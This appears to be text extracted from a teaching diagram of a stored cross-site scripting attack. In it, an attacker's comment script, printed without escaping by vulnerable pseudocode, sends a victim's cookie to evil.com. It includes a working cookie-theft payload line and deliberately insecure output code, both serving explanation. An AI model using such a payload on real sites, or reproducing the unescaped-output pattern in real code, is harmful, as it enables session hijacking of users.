 1
Attacker
POST htttp://example.com/submit-comment
Website
Attacker's Browser
<script>...</script>
Website Database
Attacker's Server
Website's Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
2
GET htttp://example.com/recent-comment
3
200 OK
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>